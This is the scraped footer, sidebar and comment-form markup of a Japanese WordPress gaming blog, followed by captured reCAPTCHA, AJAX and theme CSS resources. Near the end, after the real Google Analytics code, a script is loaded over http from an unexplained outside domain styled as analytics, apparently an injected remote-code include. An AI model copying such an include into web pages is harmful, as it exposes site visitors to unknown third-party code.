<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            
      
      
      <!-- comment area -->
<div id="comment-area">
	<aside>	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pc-game/fivenightsatfreddys-horror/#respond" style="display:none;">コメントをキャンセル</a></small></h2>			<form action="https://be-young.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><textarea id="comment" class="expanding" name="comment" cols="45" rows="8" aria-required="true" placeholder=""></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="613c303605" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="174"/></p>			</form>
			</div><!-- #respond -->
	</aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="text-8" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><p><script type="text/javascript">amzn_assoc_ad_type ="responsive_search_widget"; amzn_assoc_tracking_id ="imprresions-22"; amzn_assoc_marketplace ="amazon"; amzn_assoc_region ="JP"; amzn_assoc_placement =""; amzn_assoc_search_type = "search_widget";amzn_assoc_width ="auto"; amzn_assoc_height ="auto"; amzn_assoc_default_search_category ="VideoGames"; amzn_assoc_default_search_key ="";amzn_assoc_theme ="light"; amzn_assoc_bg_color ="FFFFFF"; </script><script src="//z-fe.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1&#038;Marketplace=JP"></script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://be-young.net/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">注目記事トップ５</h3>
<div class="popular-entrys popular-entrys-large
 popular-entrys-large-on">

<!-- WordPress Popular Posts Plugin v4.0.13 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/1462-featured-300x169.png" width="300" height="169" alt="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-post-title" target="_self">PS4を買う前にチェックしよう！PS4で使えない「痛い機能」</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/11708-featured-300x169.png" width="300" height="169" alt="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-post-title" target="_self">2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/2032-featured-300x169.jpg" width="300" height="169" alt="アミーボって何？さくっと分かる3つのまとめ" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" class="wpp-post-title" target="_self">アミーボって何？さくっと分かる3つのまとめ</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/3980-featured-300x169.jpg" width="300" height="169" alt="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-post-title" target="_self">グラセフ新作の噂「GTA6」現在開発進行中で発売日は？</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/12440-featured-300x169.jpg" width="300" height="169" alt="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-post-title" target="_self">2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！</a> <span class="wpp-meta post-stats"></span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v4.0.13 -->
</div>
<div class="clear"></div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><div class="new-entrys new-entrys-large
 new-entrys-large-on">
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-image" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/06/71KjSgKW-bL._AC_SL1500_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-title" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト">『Xbox Oneの思い出』最初に買ったソフトはダイイングライト</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-image" title="『Optimized for Xbox Series X』の情報"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x181.jpg 320w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-768x435.jpg 768w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-680x385.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-title" title="『Optimized for Xbox Series X』の情報">『Optimized for Xbox Series X』の情報</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-image" title="歴代Xboxシリーズの思い出『Xbox 360』編"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/04/31eH68hZt8L._AC_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-title" title="歴代Xboxシリーズの思い出『Xbox 360』編">歴代Xboxシリーズの思い出『Xbox 360』編</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-image" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-500x282.jpg 500w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-768x433.jpg 768w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402.jpg 788w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-title" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ">「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-image" title="『Xbox Series X』の最新情報とマージドラゴンのイベント"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-680x383.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-title" title="『Xbox Series X』の最新情報とマージドラゴンのイベント">『Xbox Series X』の最新情報とマージドラゴンのイベント</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
</div><!-- /.new-entry-large -->
<div class="clear"></div></aside>      <aside id="categories-2" class="widget widget_categories"><h3 class="widget_title sidebar_widget_title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-82"><a href="https://be-young.net/category/game-news/" >ゲームニュース</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://be-young.net/category/playstation4/" >PS4</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be-young.net/category/xboxone/" >Xbox One</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://be-young.net/category/pc-game/" >PCゲーム</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://be-young.net/category/3ds/" >3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://be-young.net/category/vr/" >VR</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://be-young.net/category/social-game/" >スマホゲーム</a>
</li>
		</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget_title sidebar_widget_title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">月を選択</option>
				<option value='https://be-young.net/2020/06/'> 2020年6月 </option>
	<option value='https://be-young.net/2020/05/'> 2020年5月 </option>
	<option value='https://be-young.net/2020/04/'> 2020年4月 </option>
	<option value='https://be-young.net/2020/03/'> 2020年3月 </option>
	<option value='https://be-young.net/2020/02/'> 2020年2月 </option>
	<option value='https://be-young.net/2020/01/'> 2020年1月 </option>
	<option value='https://be-young.net/2019/12/'> 2019年12月 </option>
	<option value='https://be-young.net/2019/11/'> 2019年11月 </option>
	<option value='https://be-young.net/2019/10/'> 2019年10月 </option>
	<option value='https://be-young.net/2019/09/'> 2019年9月 </option>
	<option value='https://be-young.net/2019/08/'> 2019年8月 </option>
	<option value='https://be-young.net/2019/07/'> 2019年7月 </option>
	<option value='https://be-young.net/2019/06/'> 2019年6月 </option>
	<option value='https://be-young.net/2019/05/'> 2019年5月 </option>
	<option value='https://be-young.net/2019/04/'> 2019年4月 </option>
	<option value='https://be-young.net/2019/03/'> 2019年3月 </option>
	<option value='https://be-young.net/2019/02/'> 2019年2月 </option>
	<option value='https://be-young.net/2019/01/'> 2019年1月 </option>
	<option value='https://be-young.net/2018/12/'> 2018年12月 </option>
	<option value='https://be-young.net/2018/11/'> 2018年11月 </option>
	<option value='https://be-young.net/2018/10/'> 2018年10月 </option>
	<option value='https://be-young.net/2018/09/'> 2018年9月 </option>
	<option value='https://be-young.net/2018/08/'> 2018年8月 </option>
	<option value='https://be-young.net/2018/07/'> 2018年7月 </option>
	<option value='https://be-young.net/2018/06/'> 2018年6月 </option>
	<option value='https://be-young.net/2018/05/'> 2018年5月 </option>
	<option value='https://be-young.net/2018/04/'> 2018年4月 </option>
	<option value='https://be-young.net/2018/03/'> 2018年3月 </option>
	<option value='https://be-young.net/2018/02/'> 2018年2月 </option>
	<option value='https://be-young.net/2018/01/'> 2018年1月 </option>
	<option value='https://be-young.net/2017/12/'> 2017年12月 </option>
	<option value='https://be-young.net/2017/11/'> 2017年11月 </option>
	<option value='https://be-young.net/2017/10/'> 2017年10月 </option>
	<option value='https://be-young.net/2017/09/'> 2017年9月 </option>
	<option value='https://be-young.net/2017/08/'> 2017年8月 </option>
	<option value='https://be-young.net/2017/07/'> 2017年7月 </option>
	<option value='https://be-young.net/2017/06/'> 2017年6月 </option>
	<option value='https://be-young.net/2017/05/'> 2017年5月 </option>
	<option value='https://be-young.net/2017/04/'> 2017年4月 </option>
	<option value='https://be-young.net/2017/03/'> 2017年3月 </option>
	<option value='https://be-young.net/2017/02/'> 2017年2月 </option>
	<option value='https://be-young.net/2017/01/'> 2017年1月 </option>
	<option value='https://be-young.net/2016/12/'> 2016年12月 </option>
	<option value='https://be-young.net/2016/11/'> 2016年11月 </option>
	<option value='https://be-young.net/2016/10/'> 2016年10月 </option>
	<option value='https://be-young.net/2016/09/'> 2016年9月 </option>
	<option value='https://be-young.net/2016/08/'> 2016年8月 </option>
	<option value='https://be-young.net/2016/07/'> 2016年7月 </option>
	<option value='https://be-young.net/2016/06/'> 2016年6月 </option>
	<option value='https://be-young.net/2016/05/'> 2016年5月 </option>
	<option value='https://be-young.net/2016/04/'> 2016年4月 </option>
	<option value='https://be-young.net/2016/03/'> 2016年3月 </option>
	<option value='https://be-young.net/2016/02/'> 2016年2月 </option>
	<option value='https://be-young.net/2016/01/'> 2016年1月 </option>
	<option value='https://be-young.net/2015/12/'> 2015年12月 </option>
	<option value='https://be-young.net/2015/11/'> 2015年11月 </option>
	<option value='https://be-young.net/2015/10/'> 2015年10月 </option>
	<option value='https://be-young.net/2015/09/'> 2015年9月 </option>
	<option value='https://be-young.net/2015/08/'> 2015年8月 </option>
	<option value='https://be-young.net/2015/07/'> 2015年7月 </option>
	<option value='https://be-young.net/2015/06/'> 2015年6月 </option>

		</select>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">About</h3>			<div class="textwidget"><p><a href="https://be-young.net/profile/">プロフィール</a><br />
<a href="https://be-young.net/contact/">お問い合わせ</a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><iframe style="border: none;" src="https://rcm-fe.amazon-adsystem.com/e/cm?o=9&amp;p=12&amp;l=ur1&amp;category=tvgame&amp;f=ifr&amp;linkID=e825a9d1c636a42a91d30d11c7231ec9&amp;t=imprresions-22&amp;tracking_id=imprresions-22" frameborder="0" marginwidth="0" scrolling="no"></iframe>
</div>
		</aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2015  <a href="https://be-young.net">ハードコアゲーマーべえやん</a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="https://be-young.net/wp-includes/js/comment-reply.min.js" async></script>
<script type='text/javascript'>
/* <![CDATA[ */
var social_count_config = {"permalink":"https:\/\/be-young.net\/pc-game\/fivenightsatfreddys-horror\/","rss2_url":"https:\/\/be-young.net\/feed\/","theme_url":"https:\/\/be-young.net\/wp-content\/themes\/simplicity2","all_sns_share_btns_visible":"1","all_share_count_visible":"1","twitter_btn_visible":"1","twitter_count_visible":"","facebook_btn_visible":"1","google_plus_btn_visible":"1","hatena_btn_visible":"1","pocket_btn_visible":"1","feedly_btn_visible":"","push7_btn_visible":"","push7_app_no":null};
/* ]]> */
</script>
<script src="https://be-young.net/wp-content/themes/simplicity2/javascript.js" defer></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/be-young.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://be-young.net/wp-content/plugins/akismet/_inc/form.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-62593321-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- /Google Analytics -->

    
<script type="text/javascript" src="http://go7i.com/ga/?i=pqvk"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/wp-admin/admin-ajax.php
body_size: -110
content:
WPP: OK. Execution time: 0.005194 seconds

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DoSoYTZKns1sW-fzf8mo9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769366528473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://be-young.net/wp-content/themes/simplicity2/style.css
body_size: 17282
content:
@charset "UTF-8";
/*!
Theme Name: Simplicity2
Description: Simplicityの意味は、単純、簡単、簡素、質素です。飾り気のないカスタマイズの土台となれるようなテーマを目指して作りました。
Theme URI: https://wp-simplicity.com/
Author: yhira
Author URI: http://nelog.jp/
Text Domain: simplicity2
Version: 2.5.6
Tags: two-columns, left-sidebar, right-sidebar
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/************************************
** 基本設定（General Setting）
************************************/
html, body {
  margin: 0;
  padding: 0;
}

body {
  font-family:
      'Hiragino Kaku Gothic ProN',
      Meiryo, Helvetica, Arial, sans-serif;
  font-size:16px;
  -webkit-text-size-adjust: 100%;
}

img{
  border-width:0;
  box-sizing: border-box;
}

figure,
main figure{
  margin: 0;
}

.article{
  font-size:16px;
  line-height:170%;
}

/*記事・カテゴリ中の画像を要素内に収める*/
.article img,
.category-description img,
.wp-caption,
.hover-image{
  max-width:100%;
  height:auto;
}

.aligncenter{
  clear:both;
}

.cf:after{
  content: "";
  clear: both;
  display: block;
}

/************************************
** 見出し（H1-6）
************************************/
h1, h2, h3, h4, h5, h6{
  line-height:130%;
  color:#333;
}

.article h1,
.article h2,
.article h3,
.article h4,
.article h5,
.article h6{
  position:relative;
  margin-top:35px;
  margin-bottom:20px;
}
.article h1 {
  margin-top:30px;
  margin-bottom:20px;
  font-size: 30px;
  line-height:117%;
}

#archive-title{
  padding-bottom:20px;
  font-size:26px;
}

.article h2 {
  border-left:1px solid #000;
  margin: 40px -29px 20px;
  padding:25px 30px;
  font-size:26px;
}

.article h3{
  font-size:23px;
  border-bottom:5px solid #e7e7e7;
  padding:10px 0;
}

.article h4, .article h5, .article h6{
  font-size:20px;
  padding:8px 0;
}

.article  h4{
  border-bottom:5px dashed #eee;
}

.entry-content{
  margin-bottom: 60px;
}

/************************************
** アンカー
************************************/
a {
  color: #2098A8;
  word-wrap: break-word;
}

a:hover {
  color: #C03;
}

.widget_new_entries a,
.widget_new_popular a,
.widget_popular_ranking a,
.wpp-list a,
.entry-read a,
.related-entry-read a,
.article-list .entry-title a{
  color:#111;
}

.widget_new_entries a,
.widget_new_popular a,
.widget_popular_ranking a,
.wpp-list a,
.article-list .entry-title a{
  text-decoration:none;
}

.widget_new_entries a:hover,
.widget_new_popular a:hover,
.widget_popular_ranking a:hover,
.wpp-list a:hover,
.entry-read a:hover,
.entry .post-meta a:hover,
.related-entry-read a:hover,
.entry a:hover,
.related-entry-title a:hover,
.navigation a:hover,
#footer a:hover,
.article-list .entry-title a:hover,
.blog-card-title a:hover{
  color:#c03;
}

#footer .credit a:hover{
  color: inherit;
}

.widget_new_entries a:hover,
.widget_new_popular a:hover,
.widget_popular_ranking a:hover,
.wpp-list a:hover:hover{
  text-decoration:underline;
}


/************************************
** 引用（blockquote）
************************************/
blockquote {
  background: none repeat scroll 0 0 rgba(245, 245, 245, 0.8);
  border: 1px solid #FFFFFF;
  margin: 1em 0;
  padding: 20px 55px;
  position: relative;
}


blockquote:before {
  color: #C8C8C8;
  content: "“";
  font-family: serif;
  font-size: 600%;
  left: 0;
  line-height: 1em;
  position: absolute;
  top: 0;
}

blockquote:after {
  color: #C8C8C8;
  content: "”";
  font-family: serif;
  font-size: 600%;
  line-height: 0;
  position: absolute;
  right: 0;
  bottom: -16px;
}

/* Internet Explorer11のみに適用したい設定 */
@media screen and (min-width:0\0) {
  *::-ms-backdrop, blockquote:before { left:  -55px; }
  *::-ms-backdrop, blockquote:after  { right: -55px; }
}



/************************************
** リスト（List）
************************************/
ul,ol {
}

ul ul{
  margin-left: 1em;
}
dl{
  margin: 30px 0;
}

dt{
  font-weight: bold;
}
dd{
  margin-bottom: 5px;
}

/*
#the-content ul li{
  list-style-type:none;
}
#the-content > ul > li:before{
  content: "\f0da";
  font-family: FontAwesome;
  margin-right:7px;
}

#the-content > ul > li > ul > li:before{
  content: "\f101";
  font-family: FontAwesome;
  margin-right:7px;
}

#the-content > ul > li > ul > li > ul > li:before{
  content: "\f105";
  font-family: FontAwesome;
  margin-right:7px;
}
*/
/************************************
** テーブル（Table）
************************************/
.article table{
  border-collapse: collapse;
  margin: 15px 0;
  max-width: 100%;
}
.article th{
  border: solid 1px #ccc;
  background-color: #eee;
}
.article td{
  border: solid 1px #ccc;
}
.article th,
.article td{
  padding: 3px 5px;
}

.article .scrollable-table th,
.article .scrollable-table td{
  white-space: nowrap;
}

.scrollable-table {
  overflow-x: auto;
  margin-bottom: 1em;
}

.article ol,
.article ul,
.article dl{
  line-height:150%;
}

.article > ol,
.article > ul,
.article > dl{
  margin:30px 0;
}

.article > ol ol,
.article > ul ul,
.article > dl dl{
  margin:0;
}

/************************************
** その他（Other）
************************************/
pre {
  background-color:#eee;
  border:1px solid #ccc;
  padding:7px;
  overflow: auto;
}

hr{
  color: #ddd;
  margin:30px 0;
  width:98%;
  border:1px solid #ddd;
}

.category-description {
  margin-top:15px;
  margin-bottom: 30px;
  background-color: #f7f7f7;
  padding: 5px 20px;
  border-radius: 3px;
  border: 1px solid #ddd;
}

.wpp-range{
  text-align:right;
  font-size:14px;
}

span.search-excerpt {
  background-color: #FF9;
}

.invisible{
  display:none;
}

hr.sep {
  background-image: linear-gradient(left center , rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
  border: 0 none;
  height: 1px;
  position: relative;
  margin-bottom:130px;
}

/************************************
** レイアウト（Layout）
************************************/
#container {
  padding:0;
  margin: 0 auto;
}

#header-in, #navi-in, #body-in, #footer-in{
  width: 1070px;
  margin: 0 auto;
  box-sizing: border-box;
}

#header {
  margin-bottom: 0;
}
#header .alignleft,
#header .alignright{
  margin-bottom: 0;
  width: auto;
}
#header .alignleft{
  margin-left:30px;
  margin-right: 30px;
  /*max-width:700px;*/
}
#header .alignright{
  height: 52px;
  text-align:right;
  margin-right:30px;
  right: 0;
  top: 0;
  position: absolute;
}

#body{
  margin-top:15px;
}

#main {
  float: left;
  box-sizing: border-box;
  width: 740px;
  padding: 20px 29px;
  border:1px solid #ddd;
  background-color:#fff;
  border-radius: 4px;
  margin-bottom: 30px;
  position: relative;
}

#sidebar {
  float: right;
  width: 300px;
  margin-bottom: 30px;
}

#sidebar-widget{
  overflow: hidden;
}

.clear{
  clear:both;
}

/************************************
** ヘッダー(header)
************************************/
*:first-child+html #header > div{ /* IE7 */
  clear: both;
  zoom:1;
}

#h-top{
  min-height:100px;
  overflow:hidden;
  background-repeat: no-repeat;
  background-position: top left;
  position: relative;
}

#site-title{
  margin-top:16px;
  margin-bottom:10px;
  font-size: 30px;
  line-height: 100%;
}

#site-title a{
  text-decoration:none;
  color:#222;
  font-size:30px;
  font-weight:normal;
}

#site-description{
  color: #777;
  margin:0;
  line-height:140%;
  font-size:15px;
  margin-right:20px;
  margin-bottom:10px;
  font-weight:normal;
}

#header-image{
  margin-bottom: 40px;
}

/************************************
** グローバルナビメニュー（menu）
************************************/
#navi ul{
  position: relative;
  clear: both;
  border: 1px solid #ddd;
  background-color:#F7F7F7;
  border-radius:3px;
  margin:0;
  padding:0;
  width:100%;
  box-sizing: border-box;
}

#navi ul ul{
  box-sizing: content-box;
}

#navi ul > li{
  float: left;
  list-style:none;
  position: relative;
}

#navi ul li a{
  font-size:14px;
  display: block;
  padding: .3em .7em;
  color:#111;
  text-decoration:none;
  z-index:99;
}
#navi ul li a:hover{
  background-color:#ddd;
}

#navi ul.sub-menu,
#navi ul.children{
  position: absolute;
  display: none;
  margin-left: 0;
  min-width:200px;
  border: 1px solid #ddd;
  list-style:none;
  padding-left:0;
  z-index:99;
}
#navi .sub-menu li,
#navi .children li{
  position: relative;
  border: none;
  float:none;
  height:31px;
}

#navi ul.sub-menu ul,
#navi ul.children ul {
  top:-31px;
  left:200px;
  position:relative;
}
#navi ul li:hover > ul{
  display: block;
}

/* Clearfix) */
#container:after,
#navi ul:after,
.clearfix:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: " ";
  font-size: 0;
}

/* clearfix for ie7 */
#container,
#navi ul,
.clearfix {
  /*display: inline-block;*/
}

#container,
#navi ul,
.clearfix {
  display: block;
}

